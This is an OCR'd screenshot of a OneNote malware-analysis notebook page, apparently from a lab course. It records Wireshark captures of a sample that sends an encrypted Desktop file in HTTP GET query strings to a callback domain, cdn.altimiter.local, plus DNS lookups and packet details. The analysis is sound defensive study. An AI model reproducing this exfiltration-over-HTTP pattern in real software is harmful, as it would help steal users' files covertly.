 - Dynamic Analysis - OneNote
Search (Alt+Q)
Tyler Ramsbey
TR
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaiss...
Scanning + Enumeration
Web Hacking
Exploitation Basics
Buffer Overflows
Linux PrivEsc
Windows PrivEsc
Active Directory
Boxes
Malware Analysis
Recent Threats
...
Wireshark sample
- Continues to send data (encrypted?) over HTTP
- Based on our static analysis -- this is the cosmo picture from the
Desktop
50 71.405340488 10.0.0.4 10.0.0.3 TCP 60 19059 → 80 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
51 71.405523364 10.0.0.4 10.0.0.3 HTTP 291 GET /feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788C33502AD9256E481B4
52 71.405531565 10.0.0.3 10.0.0.4 TCP 54 80 → 19059 [ACK] Seq=1 Ack=238 Win=64128 Len=0
53 71.429919695 10.0.0.3 10.0.0.4 TCP 204 80 → 19059 [PSH, ACK] Seq=1 Ack=238 Win=64128 Len=150 [TCP segment of a reassembled PDU
54 71.433181438 10.0.0.3 10.0.0.4 HTTP 312 HTTP/1.1 200 OK (text/html)
Frame 51: 291 bytes on wire (2328 bits), 291 bytes captured (2328 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_90:1d:3e (08:00:27:90:1d:3e), Dst: PcsCompu_65:62:dd (08:00:27:65:62:dd)
Internet Protocol Version 4, Src: 10.0.0.4, Dst: 10.0.0.3
Transmission Control Protocol, Src Port: 19059, Dst Port: 80, Seq: 1, Ack: 1, Len: 237
Hypertext Transfer Protocol
GET /feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788C33502AD9256E481B402BDC6BC25167B6478F204C49A9BADD68C4AC2A617437ECCBBA9 HTTP/1.1\r\n
Host: cdn.altimiter.local\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.2\r\n
\r\n
[Full request URI: http://cdn.altimiter.local/feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788C33502AD9256E481B402BDC6BC25167B6478F204C49A9BADD68
[HTTP request 1/1]
Call back domain in DNS -- cdn.altimeter.local
46 71.390332246 10.0.0.4 10.0.0.3 DNS 79 Standard query 0xc615 A cdn.altimiter.local
47 71.403604293 10.0.0.3 10.0.0.4 DNS 95 Standard query response 0xc615 A cdn.altimiter.local A 10.0.0.3
48 71.404884249 10.0.0.4 10.0.0.3 TCP 66 19059 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
49 71.404931712 10.0.0.3 10.0.0.4 TCP 66 80 → 19059 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1
50 71.405340488 10.0.0.4 10.0.0.3 TCP 60 19059 → 80 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
51 71.405523364 10.0.0.4 10.0.0.3 HTTP 291 GET /feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788C
52 71.405531565 10.0.0.3 10.0.0.4 TCP 54 80 → 19059 [ACK] Seq=1 Ack=238 Win=64128 Len=0
Is it using some ty
Basic Static Analysis
Basic Dynamic Analysis
RAT.Unknown.exe.malz
RAT.Unknown2.exe.malz
Challenge #1: SillyPutty
Advanced Static Analysis
Malware.stage0.exe.malz.7z
- Read Me
- Static Analysis - Strings
- Dynamic Analysis
- Static Analysis - Cutter
Advanced Dynamic Analysis: Debu
Challenge: Sikomode
- ReadMe
- Static Analysis
- Dynamic Analysis
Lightshot
Lightshot
Your screenshot is copied to clipboard
HACK SMARTER
10:47 PM
9/20/2022